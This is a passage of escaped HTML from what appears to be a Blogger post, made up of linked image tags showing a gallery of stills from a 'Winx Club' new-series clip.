href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD9bTmdrOaMcvm8-jvhGLErUFLIfzaFPuP5ZW_yUBkzo-vEJy8QbbhYgmrs8X1Hk6x56Q6EXCr4AZaqH9qBhsYQYnmQFuNl_TF33Tb04GHGOltXEAPjSZbYInSKieMfqw9Lm5ziizMUKAcEG97HjGkFoacsdMNYaxndzjNr-mrSzhqdj0nwgNuvzkEbw\/s1920\/Winx%20Club%20-%20Brand%20New%20Series%20-%20First%20Official%20Clip%200368.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD9bTmdrOaMcvm8-jvhGLErUFLIfzaFPuP5ZW_yUBkzo-vEJy8QbbhYgmrs8X1Hk6x56Q6EXCr4AZaqH9qBhsYQYnmQFuNl_TF33Tb04GHGOltXEAPjSZbYInSKieMfqw9Lm5ziizMUKAcEG97HjGkFoacsdMNYaxndzjNr-mrSzhqdj0nwgNuvzkEbw\/s320\/Winx%20Club%20-%20Brand%20New%20Series%20-%20First%20Official%20Clip%200368.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinrn7JBc4vj0ps7VI_Udn9avE_K45isviwdBHbU7TK_RCtkZnym1kCKGjE5y4zSGkSx1hmC_IWgyk1kdHbCIDVthgXHtSnxyGlK-x7Ry6VJEB_k9zm6AXay-kxYcZ2v9XjbR7bfH74fS04go1QFjDxGE6OHsbX2k6DhwHdkQsSQEM2vsHVvmtd_pcggA\/s1920\/Winx%20Club%20-%20Brand%20New%20Series%20-%20First%20Official%20Clip%200473.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinrn7JBc4vj0ps7VI_Udn9avE_K45isviwdBHbU7TK_RCtkZnym1kCKGjE5y4zSGkSx1hmC_IWgyk1kdHbCIDVthgXHtSnxyGlK-x7Ry6VJEB_k9zm6AXay-kxYcZ2v9XjbR7bfH74fS04go1QFjDxGE6OHsbX2k6DhwHdkQsSQEM2vsHVvmtd_pcggA\/s320\/Winx%20Club%20-%20Brand%20New%20Series%20-%20First%20Official%20Clip%200473.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvyKOJqsw9DmzCXOydcG2P0ndJYv-E3-gqNgqSs-mga0OXUfX2J9o37KD5dIhFuCiUFROOGlqIcFYaiVOsb7TX30v4TGf6XbF38PGNrcPuZmQJ1pp6CJpamsRRdgtGE2FgzHqVqo8k9WzawTFHA8O9Ju9t-FhUCQFvPDFPgrJSC5DnJN2cnKiMKaahqg\/s1920\/Winx%20Club%20-%20Brand%20New%20Series%20-%20First%20Official%20Clip%200503.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvyKOJqsw9DmzCXOydcG2P0ndJYv-E3-gqNgqSs-mga0OXUfX2J9o37KD5dIhFuCiUFROOGlqIcFYaiVOsb7TX30v4TGf6XbF38PGNrcPuZmQJ1pp6CJpamsRRdgtGE2FgzHqVqo8k9WzawTFHA8O9Ju9t-FhUCQFvPDFPgrJSC5DnJN2cnKiMKaahqg\/s320\/Winx%20Club%20-%20Brand%20New%20Series%20-%20First%20Official%20Clip%200503.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK4Q_rMZzkeJ8I_iBlNWwkKFQCf5DiIk6fVLDqq25JNmIS8MsWffZWxGUN5QAGCpLoT2PYLDT-jIDXpkbo0eXmWTDkIwaCASHrMKqD0moEzTFjdsS31xXlItv_5na7F12Wj_DQEUzuUQHDZlE038gNjT4Y3DpTAubphftBY4fJPtktLrSUjWqojstiUw\/s1920\/Winx%20Club%20-%20Brand%20New%20Series%20-%20First%20Official%20Clip%200528.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK4Q_rMZzkeJ8I_iBlNWwkKFQCf5DiIk6fVLDqq25JNmIS8MsWffZWxGUN5QAGCpLoT2PYLDT-jIDXpkbo0eXmWTDkIwaCASHrMKqD0moEzTFjdsS31xXlItv_5na7F12Wj_DQEUzuUQHDZlE038gNjT4Y3DpTAubphftBY4fJPtktLrSUjWqojstiUw\/s320\/Winx%20Club%20-%20Brand%20New%20Series%20-%20First%20Official%20Clip%200528.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfLIOgCQ4ugdooFeMRJFZYolyNHe8bzBW0Q7KucwMB6f0jMJ3FSZ0MQRVAsD4BSVDXc5ytaPHDTlz1xI2M5dsorLAUZKl6lrKIc42_VfWU9RqBUxkfW7PvdhfaHswlN9jEPM3wHlmCxkS30Ox3GCf5jm3XVeMDJicvulR4FdmkXlG9zuK9VcVEBNGuOw\/s1920\/Winx%20Club%20-%20Brand%20New%20Series%20-%20First%20Official%20Clip%200544.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfLIOgCQ4ugdooFeMRJFZYolyNHe8bzBW0Q7KucwMB6f0jMJ3FSZ0MQRVAsD4BSVDXc5ytaPHDTlz1xI2M5dsorLAUZKl6lrKIc42_VfWU9RqBUxkfW7PvdhfaHswlN9jEPM3wHlmCxkS30Ox3GCf5jm3XVeMDJicvulR4FdmkXlG9zuK9VcVEBNGuOw\/s320\/Winx%20Club%20-%20Brand%20New%20Series%20-%20First%20Official%20Clip%200544.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9bJGzZhdEhZXXAXkl2YGHv4dy321XBnBUW-7Ovo2paHLlKBuodkOvX2yENDIrI0l9iAl92NItsUxV59Hu0HbcBHhla_nnzSYYd8brgMclkChet4XzwGR3hjUgJ3PUWes7_PePPB97mNAdvoVuC5ZGbGuVq2Md0xOWHAWNVRFiVCL1eLlFozv-KjUOsA\/s1920\/Winx%20Club%20-%20Brand%20New%20Series%20-%20First%20Official%20Clip%200566.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9bJGzZhdEhZXXAXkl2YGHv4dy321XBnBUW-7Ovo2paHLlKBuodkOvX2yENDIrI0l9iAl92NItsUxV59Hu0HbcBHhla_nnzSYYd8brgMclkChet4XzwGR3hjUgJ3PUWes7_PePPB97mNAdvoVuC5ZGbGuVq2Md0xOWHAWNVRFiVCL1eLlFozv-KjUOsA\/s320\/Winx%20Club%20-%20Brand%20New%20Series%20-%20First%20Official%20Clip%200566.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxhagVd8ogXrqf_A8rR-u1aJpP4xzVoLsCWTwmPk5DAaFYM4YoR8mS6kz7TtcCegKbR5Da7FbNww-Cvppa7UUPnfYND5r5aU-oE-X4rxibGjl48yVCgfWTm1ld6HyhrBoN16ZPy7f0kuQWCxXRGImplABQi5mZaILTUNDFNWuVBc7FqJtq10sA9vOqlw\/s1920\/Winx%20Club%20-%20Brand%20New%20Series%20-%20First%20Official%20Clip%200587.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxhagVd8ogXrqf_A8rR-u1aJpP4xzVoLsCWTwmPk5DAaFYM4YoR8mS6kz7TtcCegKbR5Da7FbNww-Cvppa7UUPnfYND5r5aU-oE-X4rxibGjl48yVCgfWTm1ld6HyhrBoN16ZPy7f0kuQWCxXRGImplABQi5mZaILTUNDFNWuVBc7FqJtq10sA9vOqlw\/s320\/Winx%20Club%20-%20Brand%20New%20Series%20-%20First%20Official%20Clip%200587.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7bpyeKa6XZX2rz3LjIeA7War9X8tHfni7PtVJzUVUC4vgXzbo1a6LbQm0i9W46AZrFSbLsStWQcJLPx_wFkVvG6Kl3Pc5eOkpCYwHxGoi6sm2O2p_n9y4WpV3kToM18xrgWiDr0lTiJxEVb5OIdSXBE-iPQucA8e8_ote1uR6MmpkOMCNaItNeWo6NA\/s1920\/Winx%20Club%20-%20Brand%20New%20Series%20-%20First%20Official%20Clip%200598.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7bpyeKa6XZX2rz3LjIeA7War9X8tHfni7PtVJzUVUC4vgXzbo1a6LbQm0i9W46AZrFSbLsStWQcJLPx_wFkVvG6Kl3Pc5eOkpCYwHxGoi6sm2O2p_n9y4WpV3kToM18xrgWiDr0lTiJxEVb5OIdSXBE-iPQucA8e8_ote1uR6MmpkOMCNaItNeWo6NA\/s320\/Winx%20Club%20-%20Brand%20New%20Series%20-%20First%20Official%20Clip%200598.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1920\/Winx%20Club%20-%20Brand%20New%20Series%20-%20First%20Official%20Clip%200658.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/Winx%20Club%20-%20Brand%20New%20Series%20-%20First%20Official%20Clip%200658.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgz-VBIrDT1C-X8oTfBHPKK2_KgokVtB3wmda-hoIZ-79OZIlPVWJDsgQiJDM9tkHOYL8Ku5sjV0_D-KX1QPieq6ui-_XyfcymxqlX80kk-IrlrJaK8eUj0dP0rrx6Qekz6EM4_Nnc8SVHFperp3EoREY-KWhk3goMP4Gs2wnoRF6UhnGVQk_9EK0X2Dw\/s1920\/Winx%20Club%20-%20Brand%20New%20Series%20-%20First%20Official%20Clip%200682.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgz-VBIrDT1C-X8oTfBHPKK2_KgokVtB3wmda-hoIZ-79OZIlPVWJDsgQiJDM9tkHOYL8Ku5sjV0_D-KX1QPieq6ui-_XyfcymxqlX80kk-IrlrJaK8eUj0dP0rrx6Qekz6EM4_Nnc8SVHFperp3EoREY-KWhk3goMP4Gs2wnoRF6UhnGVQk_9EK0X2Dw\/s320\/Winx%20Club%20-%20Brand%20New%20Series%20-%20First%20Official%20Clip%200682.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8M0Uv_Ki0zHDH6MxwfLQ-CXa0RrPsFvh7LEdg5J7hnS5GLmFAKoz3jUAc9K_HMphHY0YKMm7xzmdjDXNshV7rSvmPSwaFPJdjbzmBjaJ5wOYN6jNdspt_U1HabojAXWWgA7cJCAlYumrxj6gLEWs1VG8NIL_MuaIGzEXfTzgaaPIr4NcpOLMqMif35w\/s1920\/Winx%20Club%20-%20Brand%20New%20Series%20-%20First%20Official%20Clip%200753.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8M0Uv_Ki0zHDH6MxwfLQ-CXa0RrPsFvh7LEdg5J7hnS5GLmFAKoz3jUAc9K_HMphHY0YKMm7xzmdjDXNshV7rSvmPSwaFPJdjbzmBjaJ5wOYN6jNdspt_U1HabojAXWWgA7cJCAlYumrxj6gLEWs1VG8NIL_MuaIGzEXfTzgaaPIr4NcpOLMqMif35w\/s320\/Winx%20Club%20-%20Brand%20New%20Series%20-%20First%20Official%20Clip%200753.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiRfXzeYQdAHvau-ClfOtrDe5UyT2lO9EQYZgmVmdgQlir1xeRbW-jbrsMBo6C5buRnf544GogV6eFW9kRpNqS-INptS0_Lx2RfkMxVOvmwefUhSIL9LHoilSUIVW-d5c7EcMi3GISvr8r6dyBF0BomR161A62atDVt_5Nk6vHlR2Y5d8P0I-sdefnPw\/s1920\/Winx%20Club%20-%20Brand%20New%20Series%20-%20First%20Official%20Clip%200768.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiRfXzeYQdAHvau-ClfOtrDe5UyT2lO9EQYZgmVmdgQlir1xeRbW-jbrsMBo6C5buRnf544GogV6eFW9kRpNqS-INptS0_Lx2RfkMxVOvmwefUhSIL9LHoilSUIVW-d5c7EcMi3GISvr8r6dyBF0BomR161A62atDVt_5Nk6vHlR2Y5d8P0I-sdefnPw\/s320\/Winx%20Club%20-%20Brand%20New%20Series%20-%20First%20Official%20Clip%200768.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaq922NdM6ZapQyh3hu7YX58qKOIF4uTmCaOo57fHmd7VNEbSPvugM7l5uUkdtN5xlMROP5c8GWv8p6NKwoZcU2kfSgWIP7RlfWZ7aH29qjiHAosSUHvE2kFCm-iaz7p_Qoit_N_kX_ifHdeI_oHs4MXUmX9i7AbbN77zLVzv2O89SvFIvA9cuiJ307Q\/s1920\/Winx%20Club%20-%20Brand%20New%20Series%20-%20First%20Official%20Clip%200793.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaq922NdM6ZapQyh3hu7YX58qKOIF4uTmCaOo57fHmd7VNEbSPvugM7l5uUkdtN5xlMROP5c8GWv8p6NKwoZcU2kfSgWIP7RlfWZ7aH29qjiHAosSUHvE2kFCm-iaz7p_Qoit_N_kX_ifHdeI_oHs4MXUmX9i7AbbN77zLVzv2O89SvFIvA9cuiJ307Q\/s320\/Winx%20Club%20-%20Brand%20New%20Series%20-%20First%20Official%20Clip%200793.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNJtkzDR-ittEe8byzAop1VyejGVuAwdjSiii2phgbY89XcxP-oo4XMhGkjnyktDt9J_SwlggB_Sv97qblE8BonzfL4tD9JBMaaCU_UaUCViXPGPxrKeXu-oA2FEabUX2kfcezBE9H8Eg71oKvDJY-RtXLkUWpN-ecQ0uV8Caz_dTcG_L1Gz0pKtzX-A\/s1920\/Winx%20Club%20-%20Brand%20New%20Series%20-%20First%20Official%20Clip%200853.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNJtkzDR-ittEe8byzAop1VyejGVuAwdjSiii2phgbY89XcxP-oo4XMhGkjnyktDt9J_SwlggB_Sv97qblE8BonzfL4tD9JBMaaCU_UaUCViXPGPxrKeXu-oA2FEabUX2kfcezBE9H8Eg71oKvDJY-RtXLkUWpN-ecQ0uV8Caz_dTcG_L1Gz0pKtzX-A\/s320\/Winx%20Club%20-%20Brand%20New%20Series%20-%20First%20Official%20Clip%200853.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYikxqZRA7eHlkXuCAWPDZ593Nz8MHJ2_gJoknEl-eHwaHmVidwA9luBXvttZfnw7HUp03SpW5UnFV2kfPo_D9Ha6Z517zuUv_nTgtv6bFPhXTOfr9_y8r1zQmXkW2m-2F2R9SAkkcBGtaCHLf9pX6r5wPg0j5SbCj9ADY0-fnp7BfZFib0UGZCVn8ZA\/s1920\/Winx%20Club%20-%20Brand%20New%20Series%20-%20First%20Official%20Clip%200889.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYikxqZRA7eHlkXuCAWPDZ593Nz8MHJ2_gJoknEl-eHwaHmVidwA9luBXvttZfnw7HUp03SpW5UnFV2kfPo_D9Ha6Z517zuUv_nTgtv6bFPhXTOfr9_y8r1zQmXkW2m-2F2R9SAkkcBGtaCHLf9pX6r5wPg0j5SbCj9ADY0-fnp7BfZFib0UGZCVn8ZA\/s320\/Winx%20Club%20-%20Brand%20New%20Series%20-%20First%20Official%20Clip%200889.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjHRX16_M4NivqwXN8KP39Ugtn1p1Z4OGhlMzQ53A0cRHN5WpDSj1HS4KIBKG0BDfu8nSxWxQ4cipiQB0gzo963e34jHpvljhBHwLsE6zjZKCw0RZB-FR4jBNgkvCcxdXDqRjXdHRfqmPVaqdfuRpICOR29bbeaNLHh0Ro8JAkBs0Quw-ckDfG8dqQVg\/s1920\/Winx%20Club%20-%20Brand%20New%20Series%20-%20First%20Official%20Clip%200938.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjHRX16_M4NivqwXN8KP39Ugtn1p1Z4OGhlMzQ53A0cRHN5WpDSj1HS4KIBKG0BDfu8nSxWxQ4cipiQB0gzo963e34jHpvljhBHwLsE6zjZKCw0RZB-FR4jBNgkvCcxdXDqRjXdHRfqmPVaqdfuRpICOR29bbeaNLHh0Ro8JAkBs0Quw-ckDfG8dqQVg\/s320\/Winx%20Club%20-%20Brand%20New%20Series%20-%20First%20Official%20Clip%200938.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgH-0xzfEcKjcT4f_TkT-p95CStcVfoda9hJsqulHWF2QBoxspDjqq5ayp5ngc-2pdHXGL47vom8t0yBElvGS35b_UDLcN27mEX1z0_sAeNT-u3wFrMvhUCMuyx7g618Lj4Wcn1lTW4udeKJcOCV_Cb6uA7qmDNTNlJyujCo9jtbqF3qO5EsmutoShIeg\/s1920\/Winx%20Club%20-%20Brand%20New%20Series%20-%20First%20Official%20Clip%200957.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgH-0xzfEcKjcT4f_TkT-p95CStcVfoda9hJsqulHWF2QBoxspDjqq5ayp5ngc-2pdHXGL47vom8t0yBElvGS35b_UDLcN27mEX1z0_sAeNT-u3wFrMvhUCMuyx7g618Lj4Wcn1lTW4udeKJcOCV_Cb6uA7qmDNTNlJyujCo9jtbqF3qO5EsmutoShIeg\/s320\/Winx%20Club%20-%20Brand%20New%20Series%20-%20First%20Official%20Clip%200957.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJaQuoYFfU1CyBARqtudvHzWna_khDszlgCcv2PTjd1QWatxqGo6JDuIVHnd4elsFBhPJa5MBE2j5jmCyv0Hz1WqU3esycXxV4tisf7WlojBzAdPR7Hg9zhC-Fgz3lJG1Lfn1hPZCR9k_eTRTIFQwT_bglxp822lAVVGF8t0eXw-dtgdjSaVN7_qoOjg\/s1920\/Winx%20Club%20-%20Brand%20New%20Series%20-%20First%20Official%20Clip%200973.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJaQuoYFfU1CyBARqtudvHzWna_khDszlgCcv2PTjd1QWatxqGo6JDuIVHnd4elsFBhPJa5MBE2j5jmCyv0Hz1WqU3esycXxV4tisf7WlojBzAdPR7Hg9zhC-Fgz3lJG1Lfn1hPZCR9k_eTRTIFQwT_bglxp822lAVVGF8t0eXw-dtgdjSaVN7_qoOjg\/s320\/Winx%20Club%20-%20Brand%20New%20Series%20-%20First%20Official%20Clip%200973.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgmOgPGtl3I9uAIU51FAsrz4PWAnFS1jvahDvOWKnTnh2AVddjSqfCrSD5E_RrkBc8B-EbGpZubBvAOAjH9DVaNjIMp0sN-RIqP3ic8rB-KTg2e1L331NlZMM4kWKjhN0Dw59a9LfjZeWsHFqIlq3cOZS8bDZXgCY-c6ygMggCQD2Qot4AjSzt_4WftQ\/s1920\/Winx%20Club%20-%20Brand%20New%20Series%20-%20First%20Official%20Clip%201013.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgmOgPGtl3I9uAIU51FAsrz4PWAnFS1jvahDvOWKnTnh2AVddjSqfCrSD5E_RrkBc8B-EbGpZubBvAOAjH9DVaNjIMp0sN-RIqP3ic8rB-KTg2e1L331NlZMM4kWKjhN0Dw59a9LfjZeWsHFqIlq3cOZS8bDZXgCY-c6ygMggCQD2Qot4AjSzt_4WftQ\/s320\/Winx%20Club%20-%20Brand%20New%20Series%20-%20First%20Official%20Clip%201013.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWPR5lrPi6AxXiOgKGJwN8GuntYt5ZFX1_P0WpEn-HILfLTUHeeh5T_LCIMvVO7tuEJo1aI0DslnpLpwPntzbikCiesTbOQJMjqRKVl1TVvCWfSNTQMBXa3mIgJpNoEzrEnzWSEIiEJf1WcN6xx2R1IwNUHXI1dPW_WgToWa5iP6HCoewpQUNWGViA3w\/s1920\/Winx%20Club%20-%20Brand%20New%20Series%20-%20First%20Official%20Clip%201077.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWPR5lrPi6AxXiOgKGJwN8GuntYt5ZFX1_P0WpEn-HILfLTUHeeh5T_LCIMvVO7tuEJo1aI0DslnpLpwPntzbikCiesTbOQJMjqRKVl1TVvCWfSNTQMBXa3mIgJpNoEzrEnzWSEIiEJf1WcN6xx2R1IwNUHXI1dPW_WgToWa5iP6HCoewpQUNWGViA3w\/s320\/Winx%20Club%20-%20Brand%20New%20Series%20-%20First%20Official%20Clip%201077.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeuGGo2xiYj0Sb4saO9eGRkahzxCjXqZa_cO5UsQ-mInaGA6etPyGum11yHkKoznxw9WATfkmV4GOZqq1QSK2-pICmwZ7-gKEeXF9Q2DVLaFgKZ_81qRz-yGhR2UsZZf_U7jpSIA4nJodYXb_AQTQkSX-E_wmIxf6s9HEYmwzLEzDQCESQhH2MnDjCBQ\/s1920\/Winx%20Club%20-%20Brand%20New%20Series%20-%20First%20Official%20Clip%201123.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeuGGo2xiYj0Sb4saO9eGRkahzxCjXqZa_cO5UsQ-mInaGA6etPyGum11yHkKoznxw9WATfkmV4GOZqq1QSK2-pICmwZ7-gKEeXF9Q2DVLaFgKZ_81qRz-yGhR2UsZZf_U7jpSIA4nJodYXb_AQTQkSX-E_wmIxf6s9HEYmwzLEzDQCESQhH2MnDjCBQ\/s320\/Winx%20Club%20-%20Brand%20New%20Series%20-%20First%20Official%20Clip%201123.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtdEtyP-MVauCWjqCPAFxjZbgWslUFen4cJanX9kxcMtotw7wgP6yhftf5nl3bWiYc92dt8-xEKThhKOP9ejBCe3uYZoEsaw8jJKsVhJwN6j_Iv9KiQg5ww_N7THCwtGAFa1kIVjBMc6atfuvCJdAamausMiXVl5Ma4epg0psyuPO6We2NOmosrHG12g\/s1920\/Winx%20Club%20-%20Brand%20New%20Series%20-%20First%20Official%20Clip%201153.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtdEtyP-MVauCWjqCPAFxjZbgWslUFen4cJanX9kxcMtotw7wgP6yhftf5nl3bWiYc92dt8-xEKThhKOP9ejBCe3uYZoEsaw8jJKsVhJwN6j_Iv9KiQg5ww_N7THCwtGAFa1kIVjBMc6atfuvCJdAamausMiXVl5Ma4epg0psyuPO6We2NOmosrHG12g\/s320\/Winx%20Club%20-%20Brand%20New%20Series%20-%20First%20Official%20Clip%201153.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRu1csMyAeazlHY3nz28l6r3CVe1xkgEX08Ofw2jyzHJWWz7pt0JJ1w0yVdAySDtBHa1jkZDBC2DNS3iAvj5GbZBW37x7FsZJq4cNFV5cMe07nOJ2k-8ar9NxBcKQKFuFaw8kTShiZZ9qm8EJOzFmvoqie7xdcEBxWIUJiG8oLMXKNlDBgba93wGRhjw\/s1920\/Winx%20Club%20-%20Brand%20New%20Series%20-%20First%20Official%20Clip%201213.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRu1csMyAeazlHY3nz28l6r3CVe1xkgEX08Ofw2jyzHJWWz7pt0JJ1w0yVdAySDtBHa1jkZDBC2DNS3iAvj5GbZBW37x7FsZJq4cNFV5cMe07nOJ2k-8ar9NxBcKQKFuFaw8kTShiZZ9qm8EJOzFmvoqie7xdcEBxWIUJiG8oLMXKNlDBgba93wGRhjw\/s320\/Winx%20Club%20-%20Brand%20New%20Series%20-%20First%20Official%20Clip%201213.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRolJGehxEfExRVaGy3MVNcsAEzVasRl7iXTBSHZY9dOw4L1dtz0Ms22sE-sfjYg1HK2dDI_06pYZ-qG1JIz9rQWyZecC48UJzQNGJw4dXCXWCJ3eoOnsEAGltyJtLuU0p7gcc-tWzhyqRzoHYjIZhXNskQigYIJXDwRVAOIDa_axtps_Y81WZ8V1RUA\/s1920\/Winx%20Club%20-%20Brand%20New%20Series%20-%20First%20Official%20Clip%201308.jpg\"\u003E\u003Cimg border=\"0\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRolJGehxEfExRVaGy3MVNcsAEzVasRl7iXTBSHZY9dOw4L1dtz0Ms22sE-sfjYg1HK2dDI_06pYZ-qG1JIz9rQWyZecC48UJzQNGJw4dXCXWCJ3eoOnsEAGltyJtLuU0p7gcc-tWzhyqRzoHYjIZhXNskQigYIJXDwRVAOIDa_axtps_Y81WZ8V1RUA\/w640-h360\/Winx%20Club%20-%20Brand%20New%20Series%20-%20First%20Official%20Clip%201308.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOfYeyC2JqyCCyiAteBnwCeqyz60BGF28luDQzKABLaLKqxj25c_EdMZFImR6pdNNSczMcRsbSkpq7EZmQEENClFY65BLWscaZ5asD0r0VsMvgizQl9imdyHjNwW_Pw8Ak5WTcmU0bh-AeOYYySI3gItI6vRGQH9Rj1s-eAPeNPuRh-ovKTIIw9ldzfQ\/s1920\/Winx%20Club%20-%20Brand%20New%20Series%20-%20First%20Official%20Clip%201343.jpg\"\u003E\u003Cimg border=\"0\" 